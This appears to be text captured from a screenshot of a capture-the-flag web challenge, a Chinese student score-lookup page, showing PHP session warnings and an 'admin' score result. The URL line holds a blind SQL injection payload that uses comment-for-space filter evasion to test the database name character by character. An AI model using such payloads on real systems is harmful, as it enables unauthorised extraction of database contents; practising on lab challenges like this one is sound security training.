 0d4f22aa-7d9d-42d4-b7c6-511144a7b4dc.node3.buuoj.cn/?stunum=-1/**/or/**/(ascii(substr(database(),1,1))>-1)
成绩查询
Want To Know Your Score?
Just put your student number
and you'll get your score.
Enter your student number...
Yes, Please
Warning: session_start(): Cannot send session cookie - headers already sent by (output started at /var/www/html/index.php:66) in /var/www/html/index.php on line 71
Warning: session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/index.php:66) in /var/www/html/index.php on line 71
Hi admin, your score is: 100